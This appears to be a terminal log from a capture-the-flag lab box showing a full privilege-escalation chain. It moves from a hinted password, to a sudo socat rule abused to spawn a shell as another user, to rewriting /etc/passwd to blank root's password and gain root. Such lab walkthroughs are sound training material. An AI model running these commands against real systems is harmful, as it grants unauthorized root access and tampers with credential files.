 192.168.0.105
Disconnected
May 4 | 12:44
stellarjwt - 172.17.0.2
neptuno
neptuno@3684fc67ddea:~$ ls -la
total 44
drwxr-x--- 1 neptuno neptuno 4096 Sep 29  2024 .
drwxr-xr-x 1 root    root    4096 Oct 23  2024 ..
-rw------- 1 neptuno neptuno  394 May  4 20:43 .bash_history
-rw-r--r-- 1 neptuno neptuno  220 Sep 29  2024 .bash_logout
-rw-r--r-- 1 neptuno neptuno 3771 Sep 29  2024 .bashrc
drwx------ 2 neptuno neptuno 4096 Sep 29  2024 .cache
-rw-rw-r-- 1 neptuno neptuno  320 Sep 29  2024 .carta_a_la_NASA.txt
drwxrwxr-x 3 neptuno neptuno 4096 Sep 29  2024 .local
-rw-r--r-- 1 neptuno neptuno  807 Sep 29  2024 .profile
neptuno@3684fc67ddea:~$ cat .carta_a_la_NASA.txt
Buenos días, quiero entrar en la NASA. Ya respondí las preguntas que me hicieron. Se las respondo de nuevo por aquí.
¿Qué significan las siglas NASA? -> National Aeronautics and Space Administration
¿En que año se fundo la NASA? -> 1958
¿Quién fundó la NASA? -> Eisenhower
Por favor, necesito entrar!!
neptuno@3684fc67ddea:~$ cd /home/
neptuno@3684fc67ddea:/home$ ls
elite  nasa  neptuno
neptuno@3684fc67ddea:/home$ su nasa
Password:
nasa@3684fc67ddea:/home$ sudo -l
Matching Defaults entries for nasa on 3684fc67ddea:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User nasa may run the following commands on 3684fc67ddea:
    (elite) NOPASSWD: /usr/bin/socat
nasa@3684fc67ddea:/home$ sudo -u elite /usr/bin/socat stdin exec:/bin/bash
2025/05/04 20:44:05 socat[146] W address is opened in read-write mode but only supports read-only
whoami
elite
sudo chown elite:elite /etc/ && sudo chown elite:elite /etc/passwd && echo "$(cat /etc/passwd | sed 's/root:x:/root::/g')" > /etc/passwd && su
whoami
root